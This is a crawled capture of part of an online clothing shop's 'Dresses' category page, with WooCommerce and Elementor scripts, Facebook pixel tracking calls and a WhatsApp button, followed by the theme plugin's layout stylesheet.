var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d820e5274589d4a73660e9b4b11d0d6","fragment_name":"wc_fragments_3d820e5274589d4a73660e9b4b11d0d6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3" id="share-link-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.rangpur.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Dress Online | Shop Women Dress Online | Rangpur","excerpt":"<p>Dress is an excellent choice for a party or a wedding.<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;Latest Ethnic Indian Wear for Women &amp; Girls Online&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:15273,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}\">\u00a0<\/span>Most women&#8217;s wardrobes contain these rich outfits because they look stunning and are always in style. There are many different patterns and styles to pick from, including the Anarkali suit, palazzo, saree\u00a0 and more. Dresses come in a variety of colours and can be worn for a party look. For weddings or festivals, consider a stylish dresses with embroidery.<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;Latest Ethnic Indian Wear for Women &amp; Girls Online&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:15273,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}\">Latest Ethnic Indian Wear for Women &amp; Girls Online. <\/span>shop anarkali set, palazzo set,saree online at best prices.<\/p>\n<style type=\"text\/css\"><!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--><\/style>\n<p><span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;Red Lehenga Set&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:15273,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Arial, sans-serif&quot;,&quot;16&quot;:11}\">Red Lehenga Set.<\/span><\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/elementor/frontend.js?ver=6.7.4" id="opal-elementor-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "content_name": "Dresses",
    "content_category": "Dresses",
    "content_ids": "[\"wc_post_id_12362\",\"wc_post_id_13700\",\"wc_post_id_12581\",\"wc_post_id_12590\",\"wc_post_id_12619\",\"wc_post_id_14009\",\"wc_post_id_14274\",\"wc_post_id_12787\",\"wc_post_id_14270\",\"AR0022_12654\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_12362",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_13700",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_12581",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_12590",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_12619",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_14009",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_14274",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_12787",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_14270",
            "quantity": 1
        },
        "9": {
            "id": "AR0022_12654",
            "quantity": 1
        },
        "10": {
            "id": "AR0030_12801",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_12701",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_12690",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_12425",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_12492",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_14298",
            "quantity": 1
        }
    }
}, {
    "eventID": "f4a8e5cf-c4ba-41e5-81c6-ad261b642630"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.0.5-3.5.12', '393138258749652');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.0.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "8020fd57-7ef1-4552-bff6-b2d0c9d7cd1b"
});
 });
</script>
<div id="wh-widget-send-button-wrapper" class="wh-widget-send-button-wrapper">
    <a class="wh-widget-button wh-widget-button-activator" href="https://wa.me/919057164955" target="_blank">
        <div class="wh-widget-button-icon wh-messenger-bg-whatsapp">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" class="wh-messenger-svg-whatsapp wh-svg-icon">
				<path
					d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z"
					fill-rule="evenodd"
				></path>
			</svg>
        </div>
    </a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/elementor/style.css?ver=2.5.4
body_size: 11750
content:
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }
  .mfp-zoom-in .contactform-content,.mfp-zoom-in .elementor-nav-menu-popup,.mfp-zoom-in .mailchimp-content,.mfp-zoom-in .property-variation-content,.mfp-zoom-in .review_wrapper {
    opacity: 0;
    transition: all .2s ease-in-out;
    transform: scale(.8); }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all .3s ease-out; }
  .mfp-zoom-in.mfp-ready .contactform-content,.mfp-zoom-in.mfp-ready .elementor-nav-menu-popup,.mfp-zoom-in.mfp-ready .mailchimp-content,.mfp-zoom-in.mfp-ready .property-variation-content,.mfp-zoom-in.mfp-ready .review_wrapper {
    opacity: 1;
    transform: scale(1); }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8; }
  .mfp-zoom-in.mfp-removing .contactform-content,.mfp-zoom-in.mfp-removing .elementor-nav-menu-popup,.mfp-zoom-in.mfp-removing .mailchimp-content,.mfp-zoom-in.mfp-removing .property-variation-content,.mfp-zoom-in.mfp-removing .review_wrapper {
    transform: scale(.8);
    opacity: 0; }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0; }

.elementor-widget-opal-button-contact7.elementor-align-left {
  text-align: left; }

.elementor-widget-opal-button-contact7.elementor-align-center {
  text-align: center; }

.elementor-widget-opal-button-contact7.elementor-align-right {
  text-align: right; }

.elementor-editor-active .mfp-hide {
  display: none !important; }

.shape-custom .elementor-shape {
  top: -11px; }

[data-elementor-columns].no-gutter {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0; }
  [data-elementor-columns].no-gutter .column-item {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0; }

.column-item.portfolio-entries {
  margin-bottom: 30px; }

[data-elementor-columns="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 992px) {
    [data-elementor-columns="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-tablet="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    [data-elementor-columns-tablet="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-mobile="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 576px) {
    [data-elementor-columns-mobile="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

body.opal-layout-boxed .site-header .elementor-section.elementor-section-stretched:not(.sticky-show) {
  left: 0 !important; }

.opal-content-layout-2cl .site-content section.elementor-section-stretched,.opal-content-layout-2cr .site-content section.elementor-section-stretched {
  max-width: 100%;
  left: auto !important; }

@media (min-width: 576px) {
  [data-opal-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%; } }

.opal-loading {
  position: relative; }
  .opal-loading:before {
    content: "";
    width: 30px;
    height: 30px;
    display: block;
    vertical-align: middle;
    border: 1px solid #bbb;
    border-left-color: #000;
    border-radius: 50%;
    animation: g .45s infinite linear;
    -webkit-animation: g .45s infinite linear;
    margin: 30px auto;
    position: absolute;
    left: 50%;
    top: 50%; }

.elementor-shape {
  z-index: 1; }

.elementor-widget ul.menu {
  margin: 0;
  list-style: none; }
  .elementor-widget ul.menu ul {
    list-style: none; }

.elementor-widget .elementor-text-editor p:last-child {
  margin-bottom: 0; }

.elementor-widget-wp-widget-recent-posts li.item-recent-post {
  display: flex;
  padding: .5rem 0;
  border: 0;
  line-height: 26px; }
  .elementor-widget-wp-widget-recent-posts li.item-recent-post a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-weight: 700; }

.elementor-widget-wp-widget-recent-posts img {
  margin-right: 15px;
  height: 100%;
  max-width: 80px;
  display: block; }

.elementor-widget-wp-widget-recent-posts .post-date {
  display: block;
  font-size: 12px;
  font-size: .75rem;
  margin-top: 10px; }

#secondary .elementor-widget-container h5:first-of-type {
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 20px; }

#secondary .elementor-widget-wp-widget-recent-posts {
  font-size: 16px;
  font-size: 1rem; }
  #secondary .elementor-widget-wp-widget-recent-posts a {
    font-weight: 400; }
  #secondary .elementor-widget-wp-widget-recent-posts li {
    border-color: #e0e2e6; }

#secondary .elementor-nav-menu--layout-vertical ul li {
  padding-bottom: 0;
  padding-top: 0;
  border-color: hsla(0,0%,100%,.2); }
  #secondary .elementor-nav-menu--layout-vertical ul li:last-child {
    border-bottom: 0 solid; }

#secondary .elementor-widget-wp-widget-categories .elementor-widget-container h5:first-of-type {
  font-size: 30px;
  font-size: 1.875rem;
  color: #fff;
  line-height: 40px;
  border-bottom: 3px solid hsla(0,0%,100%,.2);
  padding-bottom: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  letter-spacing: -.5px; }

#secondary .elementor-widget-wp-widget-categories li {
  border-color: hsla(0,0%,100%,.2); }
  #secondary .elementor-widget-wp-widget-categories li:last-child {
    border-bottom: 0 solid; }

#secondary .elementor-widget-wp-widget-categories a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 300;
  color: #b3bdd1;
  display: block;
  letter-spacing: -.5px; }
  #secondary .elementor-widget-wp-widget-categories a:before {
    content: "";
    width: 0;
    height: 7px;
    border-radius: 50%;
    margin: 0;
    display: inline-block;
    transition: all .3s ease; }
  #secondary .elementor-widget-wp-widget-categories a.elementor-item-active,#secondary .elementor-widget-wp-widget-categories a:hover {
    color: #fff; }
    #secondary .elementor-widget-wp-widget-categories a.elementor-item-active:before,#secondary .elementor-widget-wp-widget-categories a:hover:before {
      width: 7px;
      margin-right: 10px; }

.elementor-widget-opal-account {
  display: flex; }
  .elementor-widget-opal-account.elementor-align-center .elementor-widget-container {
    margin-left: auto;
    margin-right: auto; }
  .elementor-widget-opal-account.elementor-align-left .elementor-widget-container {
    margin-right: auto; }
  .elementor-widget-opal-account.elementor-align-left .site-header-account .account-dropdown {
    right: auto;
    left: 0; }
  .elementor-widget-opal-account.elementor-align-left .site-header-account .account-wrap:before {
    left: 20px; }
  .elementor-widget-opal-account.elementor-align-right .elementor-widget-container {
    margin-left: auto; }

.elementor-accordion .elementor-tab-title {
  display: flex;
  align-items: center; }
  .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
    width: auto;
    vertical-align: middle; }

.elementor-accordion p:last-child {
  margin-bottom: 0; }

.elementor-brand-item {
  display: flex;
  justify-content: center;
  align-items: center; }
  .elementor-brand-item img {
    transition: all .3s ease;
    opacity: 1; }
  .elementor-brand-item:hover img {
    opacity: .5; }

.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type=submit],.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type=submit] {
  background: transparent; }

.elementor-element .elementor-button {
  border: 1px solid transparent;
  text-transform: uppercase;
  font-weight: 600; }
  .elementor-element .elementor-button.elementor-size-md {
    letter-spacing: .15em;
    padding: .5rem 1.8rem;
    font-size: 14px;
    line-height: 1.875;
    border-radius: 0; }
  .elementor-element .elementor-button.elementor-size-lg {
    letter-spacing: .15em;
    padding: .6rem 2.8rem;
    font-size: 14px;
    line-height: 1.875;
    border-radius: 0; }
  .elementor-element .elementor-button.elementor-size-xl {
    letter-spacing: .15em;
    padding: 1rem 6rem;
    font-size: 14px;
    line-height: 1.875;
    border-radius: 0; }

.contactform-content {
  background-color: #fff;
  max-width: 700px;
  padding: 60px; }
  @media (max-width: 767px) {
    .contactform-content {
      padding: 60px 30px; } }
  .contactform-content button.mfp-close {
    font-size: 48px;
    width: 60px;
    height: 60px;
    opacity: 1;
    line-height: 60px; }
  .contactform-content .form-title {
    font-size: 30px;
    font-size: 1.875rem;
    text-align: center;
    margin-bottom: 30px; }

.elementor-bg-transform .elementor-bg {
  will-change: transform; }

.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg {
  transform: scale(1.1); }

.elementor-bg-transform-zoom-out:hover .elementor-bg {
  transform: scale(1); }

.elementor-bg-transform-move-left .elementor-bg {
  transform: scale(1.2) translateX(8%); }

.elementor-bg-transform-move-left:hover .elementor-bg,.elementor-bg-transform-move-right .elementor-bg {
  transform: scale(1.1) translateX(-8%); }

.elementor-bg-transform-move-right:hover .elementor-bg {
  transform: scale(1.1) translateX(8%); }

.elementor-bg-transform-move-up .elementor-bg {
  transform: scale(1.1) translateY(8%); }

.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg {
  transform: scale(1.1) translateY(-8%); }

.elementor-bg-transform-move-down:hover .elementor-bg {
  transform: scale(1.1) translateY(8%); }

.elementor-cta,.elementor-widget-call-to-action .elementor-widget-container {
  overflow: hidden; }

.elementor-cta {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  transition: .5s; }

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%; }

.elementor-cta--skin-classic .elementor-cta__content {
  transition: all .4s;
  width: 100%;
  background-color: #f7f7f7; }
  .elementor-cta--skin-classic .elementor-cta__content-item,.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
    color: #55595c;
    border-color: #55595c; }

.elementor-cta--skin-cover .elementor-cta {
  display: block; }

.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .4s;
  width: 100%; }

.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px; }
  .elementor-cta--skin-cover .elementor-cta__content-item,.elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
    color: #fff;
    border-color: #fff; }

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%; }

.elementor-cta--layout-image-below .elementor-cta {
  flex-direction: column-reverse; }

.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%; }

.elementor-cta--layout-image-left .elementor-cta__content,.elementor-cta--layout-image-right .elementor-cta__content {
  -ms-flex-positive: 1;
  flex-grow: 1; }

.elementor-cta--layout-image-left .elementor-cta {
  -ms-flex-direction: row;
  flex-direction: row; }

.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.elementor-cta__bg,.elementor-cta__bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .4s; }

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden; }

.elementor-cta__bg {
  background-size: cover;
  background-position: 50%;
  z-index: 1; }

.elementor-cta__bg-overlay {
  z-index: 2; }

.elementor-cta__title {
  font-size: 23px; }

.elementor-cta:hover .elementor-cta__description span {
  background-size: 100% 100%; }

.elementor-cta__description {
  position: relative; }
  .elementor-cta__description span {
    background-size: 0 100%;
    background-repeat: no-repeat;
    transition: background .5s;
    overflow: hidden;
    position: relative; }

.elementor-cta__content {
  z-index: 2;
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 35px;
  width: 100%;
  position: relative;
  color: #fff; }

.elementor-cta__content-item {
  position: relative;
  color: #fff;
  width: 100%;
  margin: 0;
  transition: all .5s; }
  .elementor-cta__content-item:not(:last-child) {
    margin-bottom: 15px; }
  .elementor-cta__content-item .elementor-icon {
    color: #fff; }

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -ms-flex-align: center;
  align-items: center; }

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -ms-flex-align: end;
  align-items: flex-end; }

.elementor-cta:hover .elementor-cta__bg-overlay {
  background-color: rgba(0,0,0,.3); }

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer; } }

@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta,.elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__content,.elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__content,.elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__content,.elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

.elementor-ribbon {
  position: absolute;
  z-index: 2;
  top: 0;
  left: auto;
  right: 0;
  transform: rotate(90deg);
  width: 150px;
  overflow: hidden;
  height: 150px; }

.elementor-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  margin-top: 35px;
  font-size: 13px;
  line-height: 2;
  font-weight: 800;
  text-transform: uppercase;
  background: #000;
  color: #fff; }

.elementor-ribbon.elementor-ribbon-left {
  transform: rotate(0);
  left: 0;
  right: auto; }

.elementor-ribbon.elementor-ribbon-right {
  transform: rotate(90deg);
  left: auto;
  right: 0; }

.elementor-widget-opal-countdown .elementor-countdown-item:not(:first-of-type) .elementor-countdown-digits {
  position: relative; }
  .elementor-widget-opal-countdown .elementor-countdown-item:not(:first-of-type) .elementor-countdown-digits:before {
    position: absolute;
    content: "";
    width: 5px;
    height: 5px;
    background: #fff;
    top: 50%;
    left: -20px;
    transform: translateY(-50%); }

.elementor-widget-opal-countdown .elementor-countdown-digits {
  font-size: 50px;
  font-size: 3.125rem; }

.elementor-widget-opal-countdown .elementor-countdown-label {
  font-size: 14px;
  font-size: .875rem; }

.elementor-widget-opal-countdown .elementor-widget-container {
  text-align: center; }

.elementor-widget-opal-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-opal-countdown.elementor-countdown--label-block .elementor-countdown-label {
  display: block;
  text-align: center; }

